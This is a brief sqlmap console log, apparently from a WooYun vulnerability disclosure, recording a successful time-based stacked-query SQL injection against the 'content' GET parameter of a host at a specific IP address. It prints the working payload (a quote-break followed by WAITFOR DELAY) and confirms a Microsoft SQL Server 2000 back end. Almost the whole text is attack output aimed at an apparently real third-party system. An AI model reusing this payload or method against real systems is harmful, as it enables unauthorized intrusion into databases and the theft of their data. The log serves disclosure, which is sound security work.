 a false positive
GET parameter 'content' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: content (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: content=1125574332093';WAITFOR DELAY '0:0:5'--&updateType=xwxxStore
---
[14:26:39] [INFO] testing Microsoft SQL Server
[14:26:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:30:19] [INFO] confirming Microsoft SQL Server
[14:30:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[14:30:30] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\
output\221.211.165.7'
www.wooyun.org